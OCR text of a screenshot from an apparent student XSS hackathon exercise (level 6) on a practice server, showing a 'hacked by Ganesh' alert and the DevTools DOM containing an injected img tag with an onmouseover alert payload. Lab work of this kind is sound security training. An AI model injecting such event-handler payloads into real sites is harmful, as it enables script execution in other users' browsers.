 Activities
Google Chrome
Feb 7 19:19
waph-hackathon.eastus.
Cb Char to ASCII Online
B64 Base64 Encode and Deco
Not secure
waph-hackathon.eastus.cloudapp.azure.com/xss/level6/echo.php
Input:
Submit
...-hackathon.eastus.cloudapp.azure.com says
Level 6-hacked by Ganesh
OK
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights
1
<html>
<head></head>
<body>
<form action="/xss/level6/echo.php" method="POST"> == $0
<img src="#" onmouseover="alert('Level 6-hacked by Ganesh')">
" Input:"
<input type="text" name="input">
<input type="submit" name="Submit">
</form>
</body>
</html>
Styles Computed Layout Event Listeners
Filter
:hov .cls
element.style {
}
form { user agent stylesheet
display: block;
margin-top: 0em;
margin-block-end: 1em;
}
margin –
border –
padding –
– – – 1834×21 – – –
–
–
16
html body form
Console